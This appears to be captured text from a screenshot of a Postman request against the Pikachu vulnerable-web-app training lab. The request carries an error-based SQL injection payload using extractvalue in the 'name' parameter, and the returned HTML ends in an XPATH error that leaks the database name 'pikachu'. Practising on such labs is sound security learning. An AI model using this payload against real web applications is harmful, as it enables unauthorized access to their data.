 GET
http://172.16.120.252:8085/vul/sqli/sqli_str.php?submit=submit&name=1' and extractvalue(1,concat(0x7e,database()));%23 ...
Params Authorization Headers (7) Body Pre-request Script Tests Settings
Query Params
KEY VALUE D
submit submit
name 1' and extractvalue(1,concat(0x7e,database()));#
Key Value D
Body Cookies (1) Headers (11) Test Results
Pretty Raw Preview Visualize HTML
846 <b class="arrow fa fa-angle-down"></b>
847 </a>
848 <b class="arrow"></b>
849 <ul class="submenu">
850
851 <li class="">
852 <a href="../../pkxss/index.php">
853 <i class="menu-icon fa fa-caret-right"></i>
854 XSS后台
855 </a>
856 <b class="arrow"></b>
857 </li>
858
859
860
861 </ul>
862 </li>
863
864
865 </ul><!-- /.nav-list -->
866
867 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
868 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon fa fa-angle
fa-angle-double-right"></i>
869 </div>
870 </div>
871
872 XPATH syntax error: '~pikachu'